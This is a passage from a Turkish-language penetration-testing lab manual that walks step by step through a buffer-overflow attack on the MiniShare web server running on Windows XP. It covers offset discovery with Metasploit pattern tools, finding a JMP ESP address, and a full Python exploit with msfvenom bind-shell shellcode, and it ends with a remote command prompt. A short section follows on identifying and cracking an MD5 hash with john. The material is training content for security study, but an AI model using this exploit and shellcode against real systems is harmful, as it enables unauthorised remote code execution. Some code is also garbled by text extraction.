

#### **4.Adım**

Minishare uygulaması immunity debugger ile açılır.

#### **5.Adım**

Hafızaya kaç byte yazdıktan sonra EIP üzerine yazdığımızı bulmak için metasplotin pattern aracı kullanılır. İlk olarak 2000 byte uzunluğunda bir pattern oluşturulur.

**Komut:** cd /usr/share/metasploit-framework/tools/exploit/ ./pattern\_create.rb 2000

#### **Çıktısı:**

#### ./pattern\_create.rb 2000

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9 Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0A g1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj 3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am 5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap 4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5 As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av 7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6 Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6 Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6 Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7B h8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl 2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1 Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1 Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu 4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3 Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3C a4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd 3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3 Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj 5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5C m6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co
# **6.Adım**

Oluşturulan pattern'ı içeren istek tekrar python kodu ile xp'ye gönderilir.

# **Python kodu:**



# **7.Adım**

EIP yazmacındaki değer pattern aracına verilerek kaçıncı byte'ta eip değerine ulaştığımız bulunur.



# **Komut:** ./pattern\_offset.rb 36684335



# **8.Adım**

EIP yazmacına ESP yazmacını gösteren değeri girelim. Hafızada bir yerdeki ESP yi gösteren adresi bulmak için Immunity Debugger da aşağıdaki yolu izleyebiliriz. View > Executable Modules > Listeden "SHELL32" üzerine çift tıklayıp seçelim. Sol üst bölmede sağ tıklayıp "Search For" >

"Command" diyoruz. Açılan arama ekranında "JMP ESP" ifadesini arıyoruz.



## **9.Adım**

Bulduğumuz JMP ESP komutunun adresini ters çevirerek EIP yazmacına gelecek şekilde exploit kodumuza ekliyoruz.

## **Python Kodu:**

#!/usr/bin/python import socket, sys sock = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) sock.connect(("192.168.170.235", 80)) buffer = "GET " buffer += "A" \* 1787 #offset değeri buffer += "\xD7\x30\x9c\x7c" #EIP buffer += " HTTP/1.1"  $|$ buffer += "\r\n\r\n" sock.send(buffer) sock.close()

# **10.Adım**

Hedef sistemde 4444 portuna komut satırı oluşturacak shellcode oluşturalım.

**Komut:** msfvenom -p windows/shell\_bind\_tcp LPORT=4444 -a x86 -b " $\times$  00 $\times$ 0d" -f c > /root/shellcode

# **11.Adım**

Elde edilen shellcode python koduna eklenir. Python kodu çalıştırılır.

# **Python kodu:**

#!/usr/bin/python  $\# -$  -\*- coding: utf-8  $-$ \*import socket, sys sock = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) sock.connect(("192.168.170.235", 80))

buffer = "GET "

buffer += "A"\*1787 #offset değeri

buffer += "\xD7\x30\x9c\x7c" #EIP

buffer += "\x90"\*20 #Nopsled

buffer += ("\xbf\xdb\xa1\x8a\xe7\xd9\xc5\xd9\x74\x24\xf4\x5e\x29\xc9\xb1\x53\x83\xc6\x04\x31\x7e\x0e\x03\xa5\xaf\ x68\x12\xa5\x58\xee\xdd\x55\x99\x8f\x54\xb0\xa8\x8f\x03\xb1\x9b\x3f\x47\x97\x17\xcb\x05\x03\xa3\xb9\x81\x24\x04\ x77\xf4\x0b\x95\x24\xc4\x0a\x15\x37\x19\xec\x24\xf8\x6c\xed\x61\xe5\x9d\xbf\x3a\x61\x33\x2f\x4e\x3f\x88\xc4\x1c\xd1\ x88\x39\xd4\xd0\xb9\xec\x6e\x8b\x19\x0f\xa2\xa7\x13\x17\xa7\x82\xea\xac\x13\x78\xed\x64\x6a\x81\x42\x49\x42\x70\ x9a\x8e\x65\x6b\xe9\xe6\x95\x16\xea\x3d\xe7\xcc\x7f\xa5\x4f\x86\xd8\x01\x71\x4b\xbe\xc2\x7d\x20\xb4\x8c\x61\xb7\ x19\xa7\x9e\x3c\x9c\x67\x17\x06\xbb\xa3\x73\xdc\xa2\xf2\xd9\xb3\xdb\xe4\x81\x6c\x7e\x6f\x2f\x78\xf3\x32\x38\x4d\ x3e\xcc\xb8\xd9\x49\xbf\x8a\x46\xe2\x57\xa7\x0f\x2c\xa0\xc8\x25\x88\x3e\x37\xc6\xe9\x17\xfc\x92\xb9\x0f\xd5\x9a\ x51\xcf\xda\x4e\xcf\xc7\x7d\x21\xf2\x2a\x3d\x91\xb2\x84\xd6\xfb\x3c\xfb\xc7\x03\x97\x94\x60\xfe\x18\x8b\x2c\x77\xfe\ xc1\xdc\xd1\xa8\x7d\x1f\x06\x61\x1a\x60\x6c\xd9\x8c\x29\x66\xde\xb3\xa9\xac\x48\x23\x22\xa3\x4c\x52\x35\xee\xe4\ x03\xa2\x64\x65\x66\x52\x78\xac\x10\xf7\xeb\x2b\xe0\x7e\x10\xe4\xb7\xd7\xe6\xfd\x5d\xca\x51\x54\x43\x17\x07\x9f\ xc7\xcc\xf4\x1e\xc6\x81\x41\x05\xd8\x5f\x49\x01\x8c\x0f\x1c\xdf\x7a\xf6\xf6\x91\xd4\xa0\xa5\x7b\xb0\x35\x86\xbb\xc6\ x39\xc3\x4d\x26\x8b\xba\x0b\x59\x24\x2b\x9c\x22\x58\xcb\x63\xf9\xd8\xfb\x29\xa3\x49\x94\xf7\x36\xc8\xf9\x07\xed\x0f\ x04\x84\x07\xf0\xf3\x94\x62\xf5\xb8\x12\x9f\x87\xd1\xf6\x9f\x34\xd1\xd2") buffer += " HTTP/1.1"

buffer += "\r\n\r\n" sock.send(buffer) sock.close()

## **12.Adım**

Hedef sisteme telnet ile bağlanılır.

**Komut:** telnet 192.168.170.235 4444

## **Çıktısı:**

#### telnet 192.168.170.235 4444

Trying 192.168.170.235... Connected to 192.168.170.235. Escape character is '^]'. Microsoft Windows XP [Sürüm 5.1.2600] (C) Telif Hakkı 1985-2001 Microsoft Corp. C:\Program Files\MiniShare>

# **18 – Kriptografi**

# **18.1: Hash türünü belirleme ve kırma**

**Amaç:** Elde edilen hash'in türünü belirlemek ve kırmak

**Lab Senaryosu:** Elde edilen hash'in türü hash-identifier ile belirlenir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

**-** hash-identifier

- john

# **Adımlar:**

# **1.Adım**

Elde edilen hash'in türü hash-identifier ile belirlenir.

**Komut:** hash-identifier

# **Çıktısı:**

# HASH: f4b95a9ffd4b40e166c0b796292927ba Possible Hashs:  $\vert$ [+] MD5 [+] Domain Cached Credentials – MD4(MD4((\$pass)).(strtolower(\$username)))

# **2.Adım**

Hash bir dosyaya yazılarak john ile kırma işlemi gerçekleştirilir. Hash'lenen ifadenin uzunluğuna göre kırma süresi çok uzayabilmektedir.

**Komut:** john hash --format=Raw-MD5

**Çıktısı:**

